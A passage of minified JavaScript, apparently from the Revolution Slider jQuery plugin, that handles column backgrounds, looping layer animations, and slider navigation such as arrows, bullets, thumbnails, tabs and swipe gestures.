0===a._column_bg_set&&(a._column_bg_set=e.css("backgroundColor"),a._column_bg_image=e.css("backgroundImage"),a._column_bg_image_repeat=e.css("backgroundRepeat"),a._column_bg_image_position=e.css("backgroundPosition"),a._column_bg_image_size=e.css("backgroundSize"),a._column_bg_opacity=e.data("bgopacity"),a._column_bg_opacity=void 0===a._column_bg_opacity?1:a._column_bg_opacity,punchgs.TweenLite.set(e,{backgroundColor:"transparent",backgroundImage:""})),setTimeout((function(){C(e,t)}),1),a._cbgc_auto&&0<a._cbgc_auto.length&&(a._cbgc_auto[0].style.backgroundSize=a._column_bg_image_size,jQuery.isArray(r.marginLeft)?punchgs.TweenLite.set(a._cbgc_auto,{borderTopWidth:r.marginTop[t.curWinRange]*s+"px",borderLeftWidth:r.marginLeft[t.curWinRange]*o+"px",borderRightWidth:r.marginRight[t.curWinRange]*o+"px",borderBottomWidth:r.marginBottom[t.curWinRange]*s+"px",backgroundColor:a._column_bg_set,backgroundImage:a._column_bg_image,backgroundRepeat:a._column_bg_image_repeat,backgroundPosition:a._column_bg_image_position,opacity:a._column_bg_opacity}):punchgs.TweenLite.set(a._cbgc_auto,{borderTopWidth:r.marginTop*s+"px",borderLeftWidth:r.marginLeft*o+"px",borderRightWidth:r.marginRight*o+"px",borderBottomWidth:r.marginBottom*s+"px",backgroundColor:a._column_bg_set,backgroundImage:a._column_bg_image,backgroundRepeat:a._column_bg_image_repeat,backgroundPosition:a._column_bg_image_position,opacity:a._column_bg_opacity}))),setTimeout((function(){e.css("-webkit-transition",e.data("wan")),e.css("-moz-transition",e.data("moan")),e.css("-ms-transition",e.data("man")),e.css("transition",e.data("ani"))}),30)}},C=function(e,t){var i,n,a,r=e.data();r._cbgc_man&&0<r._cbgc_man.length&&(jQuery.isArray(r.cssobj.marginLeft)?(r.cssobj.marginLeft[t.curWinRange],t.bw,i=r.cssobj.marginTop[t.curWinRange]*t.bh,n=r.cssobj.marginBottom[t.curWinRange]*t.bh,r.cssobj.marginRight[t.curWinRange],t.bw):(r.cssobj.marginLeft,t.bw,i=r.cssobj.marginTop*t.bh,n=r.cssobj.marginBottom*t.bh,r.cssobj.marginRight,t.bw),a=r._row.hasClass("rev_break_columns")?"100%":r._row.height()-(i+n)+"px",r._cbgc_man[0].style.backgroundSize=r._column_bg_image_size,punchgs.TweenLite.set(r._cbgc_man,{width:"100%",height:a,backgroundColor:r._column_bg_set,backgroundImage:r._column_bg_image,backgroundRepeat:r._column_bg_image_repeat,backgroundPosition:r._column_bg_image_position,overwrite:"auto",opacity:r._column_bg_opacity}))},S=function(e,t){var i=e.data();if(e.hasClass("rs-pendulum")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var n=null==e.data("startdeg")?-20:e.data("startdeg"),a=null==e.data("enddeg")?20:e.data("enddeg"),r=null==e.data("speed")?2:e.data("speed"),o=null==e.data("origin")?"50% 50%":e.data("origin"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");n*=t,a*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:n,transformOrigin:o},{rotation:a,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:n,ease:s,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-rotate")&&null==i._loop_timeline&&(i._loop_timeline=new punchgs.TimelineLite,n=null==e.data("startdeg")?0:e.data("startdeg"),a=null==e.data("enddeg")?360:e.data("enddeg"),r=null==e.data("speed")?2:e.data("speed"),o=null==e.data("origin")?"50% 50%":e.data("origin"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing"),n*=t,a*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:n,transformOrigin:o},{rotation:a,ease:s,onComplete:function(){i._loop_timeline.restart()}}))),e.hasClass("rs-slideloop")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var l=null==e.data("xs")?0:e.data("xs"),c=null==e.data("ys")?0:e.data("ys"),d=null==e.data("xe")?0:e.data("xe"),u=null==e.data("ye")?0:e.data("ye");r=null==e.data("speed")?2:e.data("speed"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing"),l*=t,c*=t,d*=t,u*=t,i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:l,y:c},{x:d,y:u,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:d,y:u},{x:l,y:c,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-pulse")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var h=null==e.data("zoomstart")?0:e.data("zoomstart"),p=null==e.data("zoomend")?0:e.data("zoomend");r=null==e.data("speed")?2:e.data("speed"),s=null==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing"),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:h},{scale:p,ease:s})),i._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:p},{scale:h,onComplete:function(){i._loop_timeline.restart()}}))}if(e.hasClass("rs-wave")&&null==i._loop_timeline){i._loop_timeline=new punchgs.TimelineLite;var f=null==e.data("angle")?10:parseInt(e.data("angle"),0),m=null==e.data("radius")?10:parseInt(e.data("radius"),0),g=(r=null==e.data("speed")?-20:e.data("speed"),(o=null==e.data("origin")?"50% 50%":e.data("origin")).split(" ")),v=new Object;1<=g.length?(v.x=g[0],v.y=g[1]):(v.x="50%",v.y="50%"),m*=t;var y=(parseInt(v.x,0)/100-.5)*e.width(),_=(parseInt(v.y,0)/100-.5)*e.height(),b={a:0,ang:f,element:e,unit:m,xoffset:0+y,yoffset:-1*m+_},w=parseInt(f,0),x=new punchgs.TweenLite.fromTo(b,r,{a:0+w},{a:360+w,force3D:"auto",ease:punchgs.Linear.easeNone});x.eventCallback("onUpdate",(function(e){var t=e.a*(Math.PI/180),i=e.yoffset+e.unit*(1-Math.sin(t)),n=e.xoffset+Math.cos(t)*e.unit;punchgs.TweenLite.to(e.element,.1,{force3D:"auto",x:n,y:i})}),[b]),x.eventCallback("onComplete",(function(e){e._loop_timeline.restart()}),[i]),i._loop_timeline.append(x)}},P=function(e){e.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each((function(){null!=this._loop_timeline&&(this._loop_timeline.pause(),this._loop_timeline=null)}))}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i=t.is_mobile(),n={alias:"Navigation Min JS",name:"revolution.extensions.navigation.min.js",min_core:"5.4.0",version:"1.3.5"};jQuery.extend(!0,t,{hideUnHideNav:function(e){var t=e.c.width(),i=e.navigation.arrows,n=e.navigation.bullets,a=e.navigation.thumbnails,r=e.navigation.tabs;u(i)&&x(e.c.find(".tparrows"),i.hide_under,t,i.hide_over),u(n)&&x(e.c.find(".tp-bullets"),n.hide_under,t,n.hide_over),u(a)&&x(e.c.parent().find(".tp-thumbs"),a.hide_under,t,a.hide_over),u(r)&&x(e.c.parent().find(".tp-tabs"),r.hide_under,t,r.hide_over),w(e)},resizeThumbsTabs:function(e,t){if(e.navigation&&e.navigation.tabs.enable||e.navigation&&e.navigation.thumbnails.enable){var i=(jQuery(window).width()-480)/500,n=new punchgs.TimelineLite,a=e.navigation.tabs,o=e.navigation.thumbnails,s=e.navigation.bullets;if(n.pause(),i=i>1?1:i<0?0:i,u(a)&&(t||a.width>a.min_width)&&r(i,n,e.c,a,e.slideamount,"tab"),u(o)&&(t||o.width>o.min_width)&&r(i,n,e.c,o,e.slideamount,"thumb"),u(s)&&t){var l=e.c.find(".tp-bullets");l.find(".tp-bullet").each((function(e){var t=jQuery(this),i=e+1,n=t.outerWidth()+parseInt(void 0===s.space?0:s.space,0),a=t.outerHeight()+parseInt(void 0===s.space?0:s.space,0);"vertical"===s.direction?(t.css({top:(i-1)*a+"px",left:"0px"}),l.css({height:(i-1)*a+t.outerHeight(),width:t.outerWidth()})):(t.css({left:(i-1)*n+"px",top:"0px"}),l.css({width:(i-1)*n+t.outerWidth(),height:t.outerHeight()}))}))}n.play(),w(e)}return!0},updateNavIndexes:function(e){function i(e){n.find(e).lenght>0&&n.find(e).each((function(e){jQuery(this).data("liindex",e)}))}var n=e.c;i(".tp-tab"),i(".tp-bullet"),i(".tp-thumb"),t.resizeThumbsTabs(e,!0),t.manageNavigation(e)},manageNavigation:function(e){var i=t.getHorizontalOffset(e.c.parent(),"left"),n=t.getHorizontalOffset(e.c.parent(),"right");u(e.navigation.bullets)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.bullets.h_offset_old=void 0===e.navigation.bullets.h_offset_old?e.navigation.bullets.h_offset:e.navigation.bullets.h_offset_old,e.navigation.bullets.h_offset="center"===e.navigation.bullets.h_align?e.navigation.bullets.h_offset_old+i/2-n/2:e.navigation.bullets.h_offset_old+i-n),y(e.c.find(".tp-bullets"),e.navigation.bullets,e)),u(e.navigation.thumbnails)&&y(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails,e),u(e.navigation.tabs)&&y(e.c.parent().find(".tp-tabs"),e.navigation.tabs,e),u(e.navigation.arrows)&&("fullscreen"!=e.sliderLayout&&"fullwidth"!=e.sliderLayout&&(e.navigation.arrows.left.h_offset_old=void 0===e.navigation.arrows.left.h_offset_old?e.navigation.arrows.left.h_offset:e.navigation.arrows.left.h_offset_old,e.navigation.arrows.left.h_offset="right"===e.navigation.arrows.left.h_align?e.navigation.arrows.left.h_offset_old+n:e.navigation.arrows.left.h_offset_old+i,e.navigation.arrows.right.h_offset_old=void 0===e.navigation.arrows.right.h_offset_old?e.navigation.arrows.right.h_offset:e.navigation.arrows.right.h_offset_old,e.navigation.arrows.right.h_offset="right"===e.navigation.arrows.right.h_align?e.navigation.arrows.right.h_offset_old+n:e.navigation.arrows.right.h_offset_old+i),y(e.c.find(".tp-leftarrow.tparrows"),e.navigation.arrows.left,e),y(e.c.find(".tp-rightarrow.tparrows"),e.navigation.arrows.right,e)),u(e.navigation.thumbnails)&&a(e.c.parent().find(".tp-thumbs"),e.navigation.thumbnails),u(e.navigation.tabs)&&a(e.c.parent().find(".tp-tabs"),e.navigation.tabs)},createNavigation:function(e,r){if("stop"===t.compare_version(n).check)return!1;var l=e.parent(),h=r.navigation.arrows,g=r.navigation.bullets,v=r.navigation.thumbnails,y=r.navigation.tabs,w=u(h),x=u(g),T=u(v),k=u(y);o(e,r),s(e,r),w&&m(e,h,r),r.li.each((function(t){var i=jQuery(r.li[r.li.length-1-t]),n=jQuery(this);x&&(r.navigation.bullets.rtl?_(e,g,i,r):_(e,g,n,r)),T&&(r.navigation.thumbnails.rtl?b(e,v,i,"tp-thumb",r):b(e,v,n,"tp-thumb",r)),k&&(r.navigation.tabs.rtl?b(e,y,i,"tp-tab",r):b(e,y,n,"tp-tab",r))})),e.bind("revolution.slide.onafterswap revolution.nextslide.waiting",(function(){var t=0==e.find(".next-revslide").length?e.find(".active-revslide").data("index"):e.find(".next-revslide").data("index");e.find(".tp-bullet").each((function(){var e=jQuery(this);e.data("liref")===t?e.addClass("selected"):e.removeClass("selected")})),l.find(".tp-thumb, .tp-tab").each((function(){var e=jQuery(this);e.data("liref")===t?(e.addClass("selected"),e.hasClass("tp-tab")?a(l.find(".tp-tabs"),y):a(l.find(".tp-thumbs"),v)):e.removeClass("selected")}));var i=0,n=!1;r.thumbs&&jQuery.each(r.thumbs,(function(e,a){i=!1===n?e:i,n=a.id===t||e===t||n}));var o=i>0?i-1:r.slideamount-1,s=i+1==r.slideamount?0:i+1;if(!0===h.enable){var c=h.tmp;if(null!=r.thumbs[o]&&jQuery.each(r.thumbs[o].params,(function(e,t){c=c.replace(t.from,t.to)})),h.left.j.html(c),c=h.tmp,s>r.slideamount)return;jQuery.each(r.thumbs[s].params,(function(e,t){c=c.replace(t.from,t.to)})),h.right.j.html(c),h.rtl?(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"})):(punchgs.TweenLite.set(h.left.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[o].src+")"}),punchgs.TweenLite.set(h.right.j.find(".tp-arr-imgholder"),{backgroundImage:"url("+r.thumbs[s].src+")"}))}})),d(h),d(g),d(v),d(y),l.on("mouseenter mousemove",(function(){l.hasClass("tp-mouseover")||(l.addClass("tp-mouseover"),punchgs.TweenLite.killDelayedCallsTo(f),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"show"),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"show"),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"show"),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"show"),i&&(l.removeClass("tp-mouseover"),p(e,r)))})),l.on("mouseleave",(function(){l.removeClass("tp-mouseover"),p(e,r)})),w&&h.hide_onleave&&f(l.find(".tparrows"),h,"hide",0),x&&g.hide_onleave&&f(l.find(".tp-bullets"),g,"hide",0),T&&v.hide_onleave&&f(l.find(".tp-thumbs"),v,"hide",0),k&&y.hide_onleave&&f(l.find(".tp-tabs"),y,"hide",0),T&&c(l.find(".tp-thumbs"),r),k&&c(l.find(".tp-tabs"),r),"carousel"===r.sliderType&&c(e,r,!0),("on"===r.navigation.touch.touchOnDesktop||"on"==r.navigation.touch.touchenabled&&i)&&c(e,r,"swipebased")}});var a=function(e,t){var i=(e.hasClass("tp-thumbs"),e.hasClass("tp-thumbs")?".tp-thumb-mask":".tp-tab-mask"),n=e.hasClass("tp-thumbs")?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",a=e.hasClass("tp-thumbs")?".tp-thumb":".tp-tab",r=e.find(i),o=r.find(n),s=t.direction,l="vertical"===s?r.find(a).first().outerHeight(!0)+t.space:r.find(a).first().outerWidth(!0)+t.space,c="vertical"===s?r.height():r.width(),d=parseInt(r.find(a+".selected").data("liindex"),0),u=c/l,h="vertical"===s?r.height():r.width(),p=0-d*l,f="vertical"===s?o.height():o.width(),m=p<0-(f-h)?0-(f-h):m>0?0:p,g=o.data("offset");u>2&&(m=p-(g+l)<=0?p-(g+l)<0-l?g:m+l:m,m=p-l+g+c<l&&p+(Math.round(u)-2)*l<g?p+(Math.round(u)-2)*l:m),m=m<0-(f-h)?0-(f-h):m>0?0:m,"vertical"!==s&&r.width()>=o.width()&&(m=0),"vertical"===s&&r.height()>=o.height()&&(m=0),e.hasClass("dragged")||("vertical"===s?o.data("tmmove",punchgs.TweenLite.to(o,.5,{top:m+"px",ease:punchgs.Power3.easeInOut})):o.data("tmmove",punchgs.TweenLite.to(o,.5,{left:m+"px",ease:punchgs.Power3.easeInOut})),o.data("offset",m))},r=function(e,t,i,n,a,r){var o=i.parent().find(".tp-"+r+"s"),s=o.find(".tp-"+r+"s-inner-wrapper"),l=o.find(".tp-"+r+"-mask"),c=n.width*e<n.min_width?n.min_width:Math.round(n.width*e),d=Math.round(c/n.width*n.height),u="vertical"===n.direction?c:c*a+n.space*(a-1),h="vertical"===n.direction?d*a+n.space*(a-1):d,p="vertical"===n.direction?{width:c+"px"}:{height:d+"px"};t.add(punchgs.TweenLite.set(o,p)),t.add(punchgs.TweenLite.set(s,{width:u+"px",height:h+"px"})),t.add(punchgs.TweenLite.set(l,{width:u+"px",height:h+"px"}));var f=s.find(".tp-"+r);return f&&jQuery.each(f,(function(e,i){"vertical"===n.direction?t.add(punchgs.TweenLite.set(i,{top:e*(d+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"})):"horizontal"===n.direction&&t.add(punchgs.TweenLite.set(i,{left:e*(c+parseInt(void 0===n.space?0:n.space,0)),width:c+"px",height:d+"px"}))})),t},o=function(e,i){"on"===i.navigation.keyboardNavigation&&jQuery(document).keydown((function(n){("horizontal"==i.navigation.keyboard_direction&&39==n.keyCode||"vertical"==i.navigation.keyboard_direction&&40==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=0,t.callingNewSlide(e,1)),("horizontal"==i.navigation.keyboard_direction&&37==n.keyCode||"vertical"==i.navigation.keyboard_direction&&38==n.keyCode)&&(i.sc_indicator="arrow",i.sc_indicator_dir=1,t.callingNewSlide(e,-1))}))},s=function(e,i){if("on"===i.navigation.mouseScrollNavigation||"carousel"===i.navigation.mouseScrollNavigation){i.isIEEleven=!!navigator.userAgent.match(/Trident.*rv\:11\./),i.isSafari=!!navigator.userAgent.match(/safari/i),i.ischrome=!!navigator.userAgent.match(/chrome/i);var n=i.ischrome?-49:i.isIEEleven||i.isSafari?-9:navigator.userAgent.match(/mozilla/i)?-29:-49,a=i.ischrome?49:i.isIEEleven||i.isSafari?9:navigator.userAgent.match(/mozilla/i)?29:49;e.on("mousewheel DOMMouseScroll",(function(r){var o=function(e){var t=0,i=0,n=0,a=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=1*t,a=1*i,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||a)&&e.deltaMode&&(e.deltaMode,n*=1,a*=1),n&&!t&&(t=n<1?-1:1),a&&!i&&(i=a<1?-1:1),((a=navigator.userAgent.match(/mozilla/i)?10*a:a)>300||a<-300)&&(a/=10),{spinX:t,spinY:i,pixelX:n,pixelY:a}}(r.originalEvent),s=e.find(".tp-revslider-slidesli.active-revslide").index(),l=e.find(".tp-revslider-slidesli.processing-revslide").index(),c=-1!=s&&0==s||-1!=l&&0==l,d=-1!=s&&s==i.slideamount-1||1!=l&&l==i.slideamount-1,u=!0;"carousel"==i.navigation.mouseScrollNavigation&&(c=d=!1),-1==l?o.pixelY<n?(c||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1),d||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1)):o.pixelY>a&&(d||(i.sc_indicator="arrow","reverse"!==i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=0,t.callingNewSlide(e,1)),u=!1),c||(i.sc_indicator="arrow","reverse"===i.navigation.mouseScrollReverse&&(i.sc_indicator_dir=1,t.callingNewSlide(e,-1)),u=!1)):u=!1;var h=i.c.offset().top-jQuery("body").scrollTop(),p=h+i.c.height();return"carousel"!=i.navigation.mouseScrollNavigation?("reverse"!==i.navigation.mouseScrollReverse&&(h>0&&o.pixelY>0||p<jQuery(window).height()&&o.pixelY<0)&&(u=!0),"reverse"===i.navigation.mouseScrollReverse&&(h<0&&o.pixelY<0||p>jQuery(window).height()&&o.pixelY>0)&&(u=!0)):u=!1,0==u?(r.preventDefault(r),!1):void 0}))}},l=function(e,t,n){return!0===(e=i?jQuery(n.target).closest("."+e).length||jQuery(n.srcElement).closest("."+e).length:jQuery(n.toElement).closest("."+e).length||jQuery(n.originalTarget).closest("."+e).length)||1===e?1:0},c=function(e,n,a){var r=n.carousel;jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),r.Limit="endless";var o=(i||t.get_browser(),e),s="vertical"===n.navigation.thumbnails.direction||"vertical"===n.navigation.tabs.direction?"none":"vertical",c=n.navigation.touch.swipe_direction||"horizontal";s="swipebased"==a&&"vertical"==c?"none":a?"vertical":s,jQuery.fn.swipetp||(jQuery.fn.swipetp=jQuery.fn.swipe),jQuery.fn.swipetp.defaults&&jQuery.fn.swipetp.defaults.excludedElements||jQuery.fn.swipetp.defaults||(jQuery.fn.swipetp.defaults=new Object),jQuery.fn.swipetp.defaults.excludedElements="label, button, input, select, textarea, .noSwipe",o.swipetp({allowPageScroll:s,triggerOnTouchLeave:!0,treshold:n.navigation.touch.swipe_treshold,fingers:n.navigation.touch.swipe_min_touches,excludeElements:jQuery.fn.swipetp.defaults.excludedElements,swipeStatus:function(a,o,s,d,u,h,p){var f=l("rev_slider_wrapper",0,a),m=l("tp-thumbs",0,a),g=l("tp-tabs",0,a),v=!!jQuery(this).attr("class").match(/tp-tabs|tp-thumb/gi);if("carousel"===n.sliderType&&(("move"===o||"end"===o||"cancel"==o)&&n.dragStartedOverSlider&&!n.dragStartedOverThumbs&&!n.dragStartedOverTabs||"start"===o&&f>0&&0===m&&0===g)){if(i&&("up"===s||"down"===s))return;switch(n.dragStartedOverSlider=!0,d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d),o){case"start":void 0!==r.positionanim&&(r.positionanim.kill(),r.slide_globaloffset="off"===r.infinity?r.slide_offset:t.simp(r.slide_offset,r.maxwidth)),r.overpull="none",r.wrap.addClass("dragged");break;case"move":if(n.c.find(".tp-withaction").addClass("tp-temporarydisabled"),r.slide_offset="off"===r.infinity?r.slide_globaloffset+d:t.simp(r.slide_globaloffset+d,r.maxwidth),"off"===r.infinity){var y="center"===r.horizontal_align?(r.wrapwidth/2-r.slide_width/2-r.slide_offset)/r.slide_width:(0-r.slide_offset)/r.slide_width;"none"!==r.overpull&&0!==r.overpull||!(y<0||y>n.slideamount-1)?y>=0&&y<=n.slideamount-1&&(y>=0&&d>r.overpull||y<=n.slideamount-1&&d<r.overpull)&&(r.overpull=0):r.overpull=d,r.slide_offset=y<0?r.slide_offset+(r.overpull-d)/1.1+Math.sqrt(Math.abs((r.overpull-d)/1.1)):y>n.slideamount-1?r.slide_offset+(r.overpull-d)/1.1-Math.sqrt(Math.abs((r.overpull-d)/1.1)):r.slide_offset}t.organiseCarousel(n,s,!0,!0);break;case"end":case"cancel":r.slide_globaloffset=r.slide_offset,r.wrap.removeClass("dragged"),t.carouselToEvalPosition(n,s),n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,setTimeout((function(){n.c.find(".tp-withaction").removeClass("tp-temporarydisabled")}),19)}}else{if(("move"!==o&&"end"!==o&&"cancel"!=o||n.dragStartedOverSlider||!n.dragStartedOverThumbs&&!n.dragStartedOverTabs)&&!("start"===o&&f>0&&(m>0||g>0))){if("end"==o&&!v){if(n.sc_indicator="arrow","horizontal"==c&&"left"==s||"vertical"==c&&"up"==s)return n.sc_indicator_dir=0,t.callingNewSlide(n.c,1),!1;if("horizontal"==c&&"right"==s||"vertical"==c&&"down"==s)return n.sc_indicator_dir=1,t.callingNewSlide(n.c,-1),!1}return n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1,!0}m>0&&(n.dragStartedOverThumbs=!0),g>0&&(n.dragStartedOverTabs=!0);var _=n.dragStartedOverThumbs?".tp-thumbs":".tp-tabs",b=n.dragStartedOverThumbs?".tp-thumb-mask":".tp-tab-mask",w=n.dragStartedOverThumbs?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",x=n.dragStartedOverThumbs?".tp-thumb":".tp-tab",T=n.dragStartedOverThumbs?n.navigation.thumbnails:n.navigation.tabs;d=s&&s.match(/left|up/g)?Math.round(-1*d):d=Math.round(1*d);var k=e.parent().find(b),C=k.find(w),S=T.direction,P="vertical"===S?C.height():C.width(),E="vertical"===S?k.height():k.width(),A="vertical"===S?k.find(x).first().outerHeight(!0)+T.space:k.find(x).first().outerWidth(!0)+T.space,L=void 0===C.data("offset")?0:parseInt(C.data("offset"),0),O=0;switch(o){case"start":e.parent().find(_).addClass("dragged"),L="vertical"===S?C.position().top:C.position().left,C.data("offset",L),C.data("tmmove")&&C.data("tmmove").pause();break;case"move":if(P<=E)return!1;O=(O=L+d)>0?"horizontal"===S?O-C.width()*(O/C.width()*O/C.width()):O-C.height()*(O/C.height()*O/C.height()):O;var I="vertical"===S?0-(C.height()-k.height()):0-(C.width()-k.width());O=O<I?"horizontal"===S?O+C.width()*(O-I)/C.width()*(O-I)/C.width():O+C.height()*(O-I)/C.height()*(O-I)/C.height():O,"vertical"===S?punchgs.TweenLite.set(C,{top:O+"px"}):punchgs.TweenLite.set(C,{left:O+"px"});break;case"end":case"cancel":if(v)return O=L+d,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,O=Math.abs(d)>A/10?d<=0?Math.floor(O/A)*A:Math.ceil(O/A)*A:d<0?Math.ceil(O/A)*A:Math.floor(O/A)*A,O=(O="vertical"===S?O<0-(C.height()-k.height())?0-(C.height()-k.height()):O:O<0-(C.width()-k.width())?0-(C.width()-k.width()):O)>0?0:O,"vertical"===S?punchgs.TweenLite.to(C,.5,{top:O+"px",ease:punchgs.Power3.easeOut}):punchgs.TweenLite.to(C,.5,{left:O+"px",ease:punchgs.Power3.easeOut}),O=O||("vertical"===S?C.position().top:C.position().left),C.data("offset",O),C.data("distance",d),setTimeout((function(){n.dragStartedOverSlider=!1,n.dragStartedOverThumbs=!1,n.dragStartedOverTabs=!1}),100),e.parent().find(_).removeClass("dragged"),!1}}}})},d=function(e){e.hide_delay=jQuery.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay/1e3:.2,e.hide_delay_mobile=jQuery.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile/1e3:.2},u=function(e){return e&&e.enable},h=function(e){return e&&e.enable&&!0===e.hide_onleave&&(void 0===e.position||!e.position.match(/outer/g))},p=function(e,t){var n=e.parent();h(t.navigation.arrows)&&punchgs.TweenLite.delayedCall(i?t.navigation.arrows.hide_delay_mobile:t.navigation.arrows.hide_delay,f,[n.find(".tparrows"),t.navigation.arrows,"hide"]),h(t.navigation.bullets)&&punchgs.TweenLite.delayedCall(i?t.navigation.bullets.hide_delay_mobile:t.navigation.bullets.hide_delay,f,[n.find(".tp-bullets"),t.navigation.bullets,"hide"]),h(t.navigation.thumbnails)&&punchgs.TweenLite.delayedCall(i?t.navigation.thumbnails.hide_delay_mobile:t.navigation.thumbnails.hide_delay,f,[n.find(".tp-thumbs"),t.navigation.thumbnails,"hide"]),h(t.navigation.tabs)&&punchgs.TweenLite.delayedCall(i?t.navigation.tabs.hide_delay_mobile:t.navigation.tabs.hide_delay,f,[n.find(".tp-tabs"),t.navigation.tabs,"hide"])},f=function(e,t,i,n){switch(n=void 0===n?.5:n,i){case"show":punchgs.TweenLite.to(e,n,{autoAlpha:1,ease:punchgs.Power3.easeInOut,overwrite:"auto"});break;case"hide":punchgs.TweenLite.to(e,n,{autoAlpha:0,ease:punchgs.Power3.easeInOu,overwrite:"auto"})}},m=function(e,t,i){t.style=void 0===t.style?"":t.style,t.left.style=void 0===t.left.style?"":t.left.style,t.right.style=void 0===t.right.style?"":t.right.style,0===e.find(".tp-leftarrow.tparrows").length&&e.append('<div class="tp-leftarrow tparrows '+t.style+" "+t.left.style+'">'+t.tmp+"</div>"),0===e.find(".tp-rightarrow.tparrows").length&&e.append('<div class="tp-rightarrow tparrows '+t.style+" "+t.right.style+'">'+t.tmp+"</div>");var n=e.find(".tp-leftarrow.tparrows"),a=e.find(".tp-rightarrow.tparrows");t.rtl?(n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))):(a.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=0,e.revnext()})),n.click((function(){i.sc_indicator="arrow",i.sc_indicator_dir=1,e.revprev()}))),t.right.j=e.find(".tp-rightarrow.tparrows"),t.left.j=e.find(".tp-leftarrow.tparrows"),t.padding_top=parseInt(i.carousel.padding_top||0,0),t.padding_bottom=parseInt(i.carousel.padding_bottom||0,0),y(n,t.left,i),y(a,t.right,i),t.left.opt=i,t.right.opt=i,"outer-left"!=t.position&&"outer-right"!=t.position||(i.outernav=!0)},g=function(e,t,i){var n=e.outerHeight(!0),a=(e.outerWidth(!0),null==t.opt?0:0==i.conh?i.height:i.conh),r="layergrid"==t.container?"fullscreen"==i.sliderLayout?i.height/2-i.gridheight[i.curWinRange]*i.bh/2:"on"==i.autoHeight||null!=i.minHeight&&i.minHeight>0?a/2-i.gridheight[i.curWinRange]*i.bh/2:0:0,o="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+r)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-n/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(n+t.v_offset+r))+"px"};e.hasClass("outer-bottom")||punchgs.TweenLite.set(e,o)},v=function(e,t,i){var n=(e.outerHeight(!0),e.outerWidth(!0)),a="layergrid"==t.container?"carousel"===i.sliderType?0:i.width/2-i.gridwidth[i.curWinRange]*i.bw/2:0,r="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+a)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-n/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(n+t.h_offset+a))+"px"};punchgs.TweenLite.set(e,r)},y=function(e,t,i){var 